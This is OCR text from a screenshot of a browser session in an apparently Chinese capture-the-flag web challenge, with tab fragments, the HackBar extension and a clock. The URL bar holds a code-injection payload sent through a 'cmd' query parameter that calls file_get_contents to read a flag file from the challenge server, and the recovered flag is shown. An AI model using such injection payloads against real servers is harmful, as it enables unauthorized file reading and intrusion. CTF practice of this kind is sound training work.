 From Hex,
Hexadecin
反序列化漏
nano 命令
如何在终端
在线垃圾邮
攻防世界 cr
spammimi
From Base
47.105.113
view-sourc
不安全
47.105.113.86:40002/?cmd=var_dump(file_get_contents("/tmp/flag.nisp"));
I
string(19) "flag{dnu3stfgjy61} "
英语
中文（简体）
一律翻译英语
Google Translate
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://47.105.113.86:40002/?cmd=var_dump(file_get_contents("/tmp/flag.nisp"));
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
5
32°C
晴朗
搜索
中
15:53
2025/5/11